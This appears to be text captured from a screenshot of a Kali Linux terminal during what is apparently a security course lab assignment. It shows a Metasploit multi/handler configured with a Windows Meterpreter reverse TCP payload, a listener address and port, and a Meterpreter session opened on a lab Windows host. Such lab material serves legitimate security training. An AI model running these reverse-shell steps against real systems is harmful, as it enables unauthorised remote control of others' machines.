 kali@zeus: ~
File Actions Edit View Help
kali@zeus: ~/Downloads × kali@zeus: ~/bloodhound × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~ × kali@zeus: ~ × kali@zeus: ~ ×
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
PS C:\Windows\
https://metasploit.com
powershell
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Set the current module's RHOSTS with
database values using hosts -R or services
-R
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.45.227
LHOST => 192.168.45.227
msf6 exploit(multi/handler) > set LPORT 4242
LPORT => 4242
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.227:4242
[*] Meterpreter session 1 opened (192.168.45.227:4242 -> 192.168.250.76:49783) at 2023-10-05 02:01:15 -0400
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows CORP\leon @ CLIENT76 192.168.45.227:4242 -> 192.168.250.76:49783 (192.168.250.76)
msf6 exploit(multi/handler) >